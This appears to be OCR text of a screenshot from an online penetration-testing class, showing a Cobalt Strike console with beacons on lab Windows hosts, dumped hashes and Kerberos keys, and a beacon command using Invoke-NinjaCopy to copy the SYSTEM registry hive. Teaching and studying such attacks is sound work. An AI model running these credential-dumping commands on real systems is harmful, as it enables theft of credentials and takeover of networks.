 Cobalt Strike
上课中 01:07:54
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 135ms
110.53.253.140 10.10.10.80 http administrator * WEB rundll32.exe 6020 x86 26s
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 81ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 156ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 30ms
110.53.253.140 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 93ms
日志X 监听器X Beacon 10.10.10.6@2212 X
19 6bc22f9629a8f7efedc0c01d26b86a25
20 f397a4ac3c1d24528d9543ed3e27ed92
21 e5801433ae85874eccca0a466949b755
22 d147df906942665be954e0d39d8343dd
23 e5801433ae85874eccca0a466949b755
24 e1366b777a8ab3c451470a94ed2976a4
25 87ed83bcae96ac2db9c1b4b5cd7ddc41
26 43882e14292155b2c3b9bba0015ab810
27 7050c4ab02b2b152312b08b93c314031
28 16bb1a998e3c0bb66b53eaed1ae07881
29 7050c4ab02b2b152312b08b93c314031
* Kerberos
Default Salt : MINGY.COMhostwin2012-2.mingy.com
Credentials
des_cbc_md5 : 9179e3b519dae05d
* Kerberos-Newer-Keys
Default Salt : MINGY.COMhostwin2012-2.mingy.com
Default Iterations : 4096
Credentials
aes256_hmac (4096) : bf7cbce93f3cd5e6c616ee56c150f982e93a53880db3ceba7dacbcb2d427b463
aes128_hmac (4096) : 14bbbea36db5fbfcb2ac8977b9d55967
des_cbc_md5 (4096) : 9179e3b519dae05d
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> powershell Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination c:\system-123.hive
[*] Tasked beacon to run: Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination c:\system-123.hive
[+] host called home, sent: 517 bytes
[WIN2012] administrator */2212 last: 135m
beacon>